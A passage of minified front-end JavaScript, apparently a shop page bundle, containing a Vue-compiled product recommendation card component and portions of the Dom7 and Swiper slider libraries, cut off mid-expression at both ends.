br(),Cr("div",rb,[Or("div",{class:"component-recommend-title",style:U(e.computedTitleStyle)},te(e.computedTitle),5),Or("div",{class:"component-recommend-description",style:U(e.computedDescriptionStyle)},[(br(!0),Cr(pr,null,Zn(e.computedDiscription,((e,t)=>(br(),Cr("div",{class:"component-recommend-description-line",key:t},te(e),1)))),128))],4),Or("div",ib,[(br(!0),Cr(pr,null,Zn(e.computedProducts,((t,n)=>(br(),Cr("div",{class:"component-recommend-card",key:n},[Or("div",{class:"recommend-card-img",onClick:Wi((n=>e.handleClickForProduct(t)),["stop"])},[Or("img",{src:t.image,alt:t.title},null,8,ab)],8,sb),Or("div",lb,[Or("div",{class:"recommend-card-info-title",style:U(e.computedProductTitleStyle),onClick:Wi((n=>e.handleClickForProduct(t)),["stop"])},te(t.title),13,cb),Or("div",ub,[Or("div",{class:"recommend-card-info-price-current",style:U(e.computedPriceStyle)},[Or("span",null,te(e.computedSymbol),1),Or("span",null,te(e.filterCurrentPriceValue(t)),1)],4),cn(Or("div",db,[Or("span",null,te(e.computedSymbol),1),Ir(" "+te(e.filterSavePriceValue(t)),1)],512),[[bi,e.filterSavePriceValue(t)]])]),Or("div",pb,[cn(Or("select",{class:"recommend-card-info-select-controller","onUpdate:modelValue":n=>e.selector[t.title]=n},[(br(!0),Cr(pr,null,Zn(t.variants,(e=>(br(),Cr("option",{class:"recommend-card-info-select-option",key:e.title,label:e.title,value:e.id},null,8,mb)))),128))],8,fb),[[Vi,e.selector[t.title]]])]),Or("div",{class:"recommend-card-info-buy-button",style:U(e.computedBuyButtonStyle),onClick:Wi((n=>e.handleClickForBuyButton(t)),["stop"])},te(e.computedBuyButtonText),13,hb)])])))),128))])])}],["__scopeId","data-v-2fc3626a"]]),bb=gb;function yb(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function wb(e={},t={}){Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:yb(t[n])&&yb(e[n])&&Object.keys(t[n]).length>0&&wb(e[n],t[n])}))}const xb={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function Sb(){const e="undefined"!=typeof document?document:{};return wb(e,xb),e}const Cb={document:xb,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Ab(){const e="undefined"!=typeof window?window:{};return wb(e,Cb),e}class _b extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function Tb(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...Tb(e)):t.push(e)})),t}function kb(e,t){return Array.prototype.filter.call(e,t)}function Eb(e,t){const n=Ab(),o=Sb();let r=[];if(!t&&e instanceof _b)return e;if(!e)return new _b(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=o.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],o=t.querySelectorAll(e);for(let e=0;e<o.length;e+=1)n.push(o[e]);return n}(e.trim(),t||o)}else if(e.nodeType||e===n||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof _b)return e;r=e}return new _b(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}Eb.fn=_b.prototype;const Ob="resize scroll".split(" ");function Pb(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Ob.indexOf(e)<0&&(e in this[t]?this[t][e]():Eb(this[t]).trigger(e));return this}return this.on(e,...t)}}Pb("click"),Pb("blur"),Pb("focus"),Pb("focusin"),Pb("focusout"),Pb("keyup"),Pb("keydown"),Pb("keypress"),Pb("submit"),Pb("change"),Pb("mousedown"),Pb("mousemove"),Pb("mouseup"),Pb("mouseenter"),Pb("mouseleave"),Pb("mouseout"),Pb("mouseover"),Pb("touchstart"),Pb("touchend"),Pb("touchmove"),Pb("resize"),Pb("scroll");const jb={addClass:function(...e){const t=Tb(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=Tb(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=Tb(e.map((e=>e.split(" "))));return kb(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=Tb(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,o,r]=e;function i(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),Eb(t).is(n))o.apply(t,r);else{const e=Eb(t).parents();for(let t=0;t<e.length;t+=1)Eb(e[t]).is(n)&&o.apply(e[t],r)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const a=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<a.length;l+=1){const e=a[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:o,proxyListener:i}),t.addEventListener(e,i,r)}else for(l=0;l<a.length;l+=1){const e=a[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:o,proxyListener:s}),t.addEventListener(e,s,r)}}return this},off:function(...e){let[t,n,o,r]=e;"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const i=t.split(" ");for(let e=0;e<i.length;e+=1){const t=i[e];for(let e=0;e<this.length;e+=1){const i=this[e];let s;if(!n&&i.dom7Listeners?s=i.dom7Listeners[t]:n&&i.dom7LiveListeners&&(s=i.dom7LiveListeners[t]),s&&s.length)for(let e=s.length-1;e>=0;e-=1){const n=s[e];o&&n.listener===o||o&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===o?(i.removeEventListener(t,n.proxyListener,r),s.splice(e,1)):o||(i.removeEventListener(t,n.proxyListener,r),s.splice(e,1))}}}return this},trigger:function(...e){const t=Ab(),n=e[0].split(" "),o=e[1];for(let r=0;r<n.length;r+=1){const i=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(i,{detail:o,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter(((e,t)=>t>0)),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(o){o.target===this&&(e.call(this,o),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=Ab();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=Ab(),t=Sb(),n=this[0],o=n.getBoundingClientRect(),r=t.body,i=n.clientTop||r.clientTop||0,s=n.clientLeft||r.clientLeft||0,a=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:o.top+a-i,left:o.left+l-s}}return null},css:function(e,t){const n=Ab();let o;if(1===arguments.length){if("string"!=typeof e){for(o=0;o<this.length;o+=1)for(const t in e)this[o].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(o=0;o<this.length;o+=1)this[o].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=Ab(),n=Sb(),o=this[0];let r,i;if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(r=Eb(e),i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}if(e===n)return o===n;if(e===t)return o===t;if(e.nodeType||e instanceof _b){for(r=e.nodeType?[e]:e,i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return Eb([]);if(e<0){const n=t+e;return Eb(n<0?[]:[this[n]])}return Eb([this[e]])},append:function(...e){let t;const n=Sb();for(let o=0;o<e.length;o+=1){t=e[o];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const o=n.createElement("div");for(o.innerHTML=t;o.firstChild;)this[e].appendChild(o.firstChild)}else if(t instanceof _b)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=Sb();let n,o;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,o=r.childNodes.length-1;o>=0;o-=1)this[n].insertBefore(r.childNodes[o],this[n].childNodes[0])}else if(e instanceof _b)for(o=0;o<e.length;o+=1)this[n].insertBefore(e[o],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&Eb(this[0].nextElementSibling).is(e)?Eb([this[0].nextElementSibling]):Eb([]):this[0].nextElementSibling?Eb([this[0].nextElementSibling]):Eb([]):Eb([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return Eb([]);for(;n.nextElementSibling;){const o=n.nextElementSibling;e?Eb(o).is(e)&&t.push(o):t.push(o),n=o}return Eb(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&Eb(t.previousElementSibling).is(e)?Eb([t.previousElementSibling]):Eb([]):t.previousElementSibling?Eb([t.previousElementSibling]):Eb([])}return Eb([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return Eb([]);for(;n.previousElementSibling;){const o=n.previousElementSibling;e?Eb(o).is(e)&&t.push(o):t.push(o),n=o}return Eb(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?Eb(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return Eb(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let o=this[n].parentNode;for(;o;)e?Eb(o).is(e)&&t.push(o):t.push(o),o=o.parentNode}return Eb(t)},closest:function(e){let t=this;return void 0===e?Eb([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].querySelectorAll(e);for(let e=0;e<o.length;e+=1)t.push(o[e])}return Eb(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].children;for(let n=0;n<o.length;n+=1)e&&!Eb(o[n]).is(e)||t.push(o[n])}return Eb(t)},filter:function(e){return Eb(kb(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(jb).forEach((e=>{Object.defineProperty(Eb.fn,e,{value:jb[e],writable:!0})}));const Mb=Eb;function Ib(e,t=0){return setTimeout(e,t)}function Bb(){return Date.now()}function Lb(e,t="x"){const n=Ab();let o,r,i;const s=function(e){const t=Ab();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=s.transform||s.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map((e=>e.replace(",","."))).join(", ")),i=new n.WebKitCSSMatrix("none"===r?"":r)):(i=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),o=i.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?i.m41:16===o.length?parseFloat(o[12]):parseFloat(o[4])),"y"===t&&(r=n.WebKitCSSMatrix?i.m42:16===o.length?parseFloat(o[13]):parseFloat(o[5])),r||0}function Fb(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Nb(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let r=1;r<e.length;r+=1){const i=e[r];if(null!=i&&(o=i,!("undefined"!=typeof window&&void 0!==window.HTMLElement?o instanceof HTMLElement:o&&(1===o.nodeType||11===o.nodeType)))){const e=Object.keys(Object(i)).filter((e=>n.indexOf(e)<0));for(let n=0,o=e.length;n<o;n+=1){const o=e[n],r=Object.getOwnPropertyDescriptor(i,o);void 0!==r&&r.enumerable&&(Fb(t[o])&&Fb(i[o])?i[o].__swiper__?t[o]=i[o]:Nb(t[o],i[o]):!Fb(t[o])&&Fb(i[o])?(t[o]={},i[o].__swiper__?t[o]=i[o]:Nb(t[o],i[o])):t[o]=i[o])}}}var o;return t}function Rb(e,t,n){e.style.setProperty(t,n)}function Db({swiper:e,targetPosition:t,side:n}){const o=Ab(),r=-e.translate;let i,s=null;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{i=(new Date).getTime(),null===s&&(s=i);const l=Math.max(Math.min((i-s)/a,1),0),d=.5-Math.cos(l*Math.PI)/2;let p=r+d*(t-r);if(c(p,t)&&(p=t),e.wrapperEl.scrollTo({[n]:p}),c(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:p})})),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}let zb,$b,Vb;function Ub(){return zb||(zb=function(){const e=Ab(),t=Sb();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),zb}function Gb(e={}){return $b||($b=function({userAgent:e}={}){const t=Ub(),n=Ab(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},s=n.screen.width,a=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${s}x${a}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(e)),$b}function Hb(){return Vb||(Vb=function(){const e=Ab();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Vb}const qb={on(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;const r=n?"unshift":"push";return e.split(" ").forEach((e=>{o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](t)})),o},once(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;function r(...n){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(o,n)}return r.__emitterProxy=t,o.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[o](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((o,r)=>{(o===t||o.__emitterProxy&&o.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)}))})),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,o,r;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],o=e.slice(1,e.length),r=t):(n=e[0].events,o=e[0].data,r=e[0].context||t),o.unshift(r);return(Array.isArray(n)?n:n.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(r,[e,...o])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(r,o)}))})),t}};const Wb={updateSize:function(){const e=this;let t,n;const o=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:o[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:o[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const o=e.params,{$wrapperEl:r,size:i,rtlTranslate:s,wrongRTL:a}=e,l=e.virtual&&o.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children(`.${e.params.slideClass}`),d=l?e.virtual.slides.length:u.length;let p=[];const f=[],m=[];let h=o.slidesOffsetBefore;"function"==typeof h&&(h=o.slidesOffsetBefore.call(e));let v=o.slidesOffsetAfter;"function"==typeof v&&(v=o.slidesOffsetAfter.call(e));const g=e.snapGrid.length,b=e.slidesGrid.length;let y=o.spaceBetween,w=-h,x=0,S=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*i),e.virtualSize=-y,s?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),o.centeredSlides&&o.cssMode&&(Rb(e.wrapperEl,"--swiper-centered-offset-before",""),Rb(e.wrapperEl,"--swiper-centered-offset-after",""));const C=o.grid&&o.grid.rows>1&&e.grid;let A;C&&e.grid.initSlides(d);const _="auto"===o.slidesPerView&&o.breakpoints&&Object.keys(o.breakpoints).filter((e=>void 0!==o.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<d;r+=1){A=0;const s=u.eq(r);if(C&&e.grid.updateSlide(r,s,d,t),"none"!==s.css("display")){if("auto"===o.slidesPerView){_&&(u[r].style[t("width")]="");const i=getComputedStyle(s[0]),a=s[0].style.transform,l=s[0].style.webkitTransform;if(a&&(s[0].style.transform="none"),l&&(s[0].style.webkitTransform="none"),o.roundLengths)A=e.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else{const e=n(i,"width"),t=n(i,"padding-left"),o=n(i,"padding-right"),r=n(i,"margin-left"),a=n(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)A=e+r+a;else{const{clientWidth:n,offsetWidth:i}=s[0];A=e+t+o+r+a+(i-n)}}a&&(s[0].style.transform=a),l&&(s[0].style.webkitTransform=l),o.roundLengths&&(A=Math.floor(A))}else A=(i-(o.slidesPerView-1)*y)/o.slidesPerView,o.roundLengths&&(A=Math.floor(A)),u[r]&&(u[r].style[t("width")]=`${A}px`);u[r]&&(u[r].swiperSlideSize=A),m.push(A),o.centeredSlides?(w=w+A/2+x/2+y,0===x&&0!==r&&(w=w-i/2-y),0===r&&(w=w-i/2-y),Math.abs(w)<.001&&(w=0),o.roundLengths&&(w=Math.floor(w)),S%o.slidesPerGroup==0&&p.push(w),f.push(w)):(o.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+A+y),e.virtualSize+=A+y,x=A,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&a&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:`${e.virtualSize+o.spaceBetween}px`}),o.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+o.spaceBetween}px`}),C&&e.grid.updateWrapperSize(A,p,t),!o.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];o.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-i&&t.push(r)}p=t,Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==o.spaceBetween){const n=e.isHorizontal()&&s?"marginLeft":t("marginRight");u.filter(((e,t)=>!o.cssMode||t!==u.length-1)).css({[n]:`${y}px`})}if(o.centeredSlides&&o.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)})),e-=o.spaceBetween;const t=e-i;p=p.map((e=>e<0?-h:e>t?t+v:e))}if(o.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)})),e-=o.spaceBetween,e<i){const t=(i-e)/2;p.forEach(((e,n)=>{p[n]=e-t})),f.forEach(((e,n)=>{f[n]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){Rb(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),Rb(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(d!==c&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),o.watchSlidesProgress&&e.updateSlidesOffset(),!(l||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){const t=`${o.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=o.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],o=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const s=e=>o?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||Mb([])).each((e=>{n.push(e)}));else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!o)break;n.push(s(e))}else n.push(s(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&t.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:o,rtlTranslate:r,snapGrid:i}=t;if(0===o.length)return;void 0===o[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;r&&(s=e),o.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<o.length;e+=1){const a=o[e];let l=a.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=o[0].swiperSlideOffset);const c=(s+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),u=(s-i[0]+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),d=-(s-l),p=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),o.eq(e).addClass(n.slideVisibleClass)),a.progress=r?-c:c,a.originalProgress=r?-u:u}t.visibleSlides=Mb(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,o=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:s}=t;const a=i,l=s;0===o?(r=0,i=!0,s=!0):(r=(e-t.minTranslate())/o,i=r<=0,s=r>=1),Object.assign(t,{progress:r,isBeginning:i,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!a&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(a&&!i||l&&!s)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:o,activeIndex:r,realIndex:i}=e,s=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),a=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),a.addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let 